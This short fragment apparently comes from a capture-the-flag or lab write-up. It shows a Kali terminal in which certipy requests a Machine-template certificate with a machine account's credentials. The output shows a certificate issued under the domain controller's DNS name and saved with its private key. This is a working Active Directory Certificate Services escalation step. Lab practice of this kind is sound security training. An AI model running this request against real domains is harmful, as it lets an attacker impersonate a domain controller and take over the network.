 ┌──(kali㉿kali)-[~/Desktop]
└─$ certipy req -u "THMPC$" -p "Password1@" -target "lundc.lunar.eruca.com" -ca LUNAR-LUNDC-CA -template Machine
Certipy v4.4.0 - by Oliver Lyak (ly4k)

[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 20
[*] Got certificate with DNS Host Name 'LUNDC.lunar.eruca.com'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'lundc.pfx'